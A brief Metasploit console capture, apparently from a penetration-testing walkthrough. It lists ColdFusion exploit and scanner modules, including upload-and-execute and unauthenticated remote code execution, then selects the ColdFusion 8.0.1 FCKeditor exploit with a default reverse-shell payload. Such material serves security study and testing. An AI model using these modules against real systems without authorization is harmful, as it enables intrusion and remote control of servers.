 msf6 > search coldfusion 8
Matching Modules
================
#   Name                                                       Disclosure Date  Rank       Check  Description
-   ----                                                       ---------------  ----       -----  -----------
0   exploit/multi/http/coldfusion_ckeditor_file_upload         2018-09-11       excellent  No     Adobe ColdFusion CKEditor unrestri
cted file upload
1   auxiliary/gather/adobe_coldfusion_fileread_cve_2023_26360  .                normal     No     Adobe ColdFusion Unauthenticated A
rbitrary File Read
2   exploit/multi/http/adobe_coldfusion_rce_cve_2023_26360     2023-03-14       excellent  Yes    Adobe ColdFusion Unauthenticated R
emote Code Execution
3     \_ target: Generic Java                                  .                .          .      .
4     \_ target: Windows Command                               .                .          .      .
5     \_ target: Windows Dropper                               .                .          .      .
6     \_ target: Unix Command                                  .                .          .      .
7     \_ target: Linux Dropper                                 .                .          .      .
8   auxiliary/scanner/http/adobe_xml_inject                    .                normal     No     Adobe XML External Entity Injectio
n
9   exploit/windows/http/coldfusion_fckeditor                  2009-07-03       excellent  No     ColdFusion 8.0.1 Arbitrary File Up
load and Execute
10  auxiliary/scanner/http/coldfusion_locale_traversal         .                normal     No     ColdFusion Server Check
11  auxiliary/gather/jetty_web_inf_disclosure                  2021-07-15       normal     Yes    Jetty WEB-INF File Disclosure
Interact with a module by name or index. For example info 11, use 11 or use auxiliary/gather/jetty_web_inf_disclosure
msf6 > use 9
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(windows/http/coldfusion_fckeditor) >